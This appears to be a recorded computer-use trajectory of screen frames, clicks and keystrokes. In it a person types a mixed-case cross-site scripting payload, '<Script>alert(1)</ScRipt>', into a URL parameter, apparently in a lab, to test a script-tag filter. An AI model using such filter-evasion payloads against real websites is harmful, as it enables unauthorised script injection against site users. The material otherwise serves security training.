
mouse_move(843, 262)

Step: Replace 'hacker' in the URL's name parameter with the payload <Script>alert(1)</ScRipt>
double_click(232, 47)

double_click(278, 47)

type("<")

type("S")

type("ci")

key("Backspace")

type("ript>a")

type("lert()")

type("</Sc")

type("Ript>")

Step: Scroll the page source to the stripped 'Hello alert(1)' line, then select the Script tag in the URL
scroll("down", 3)
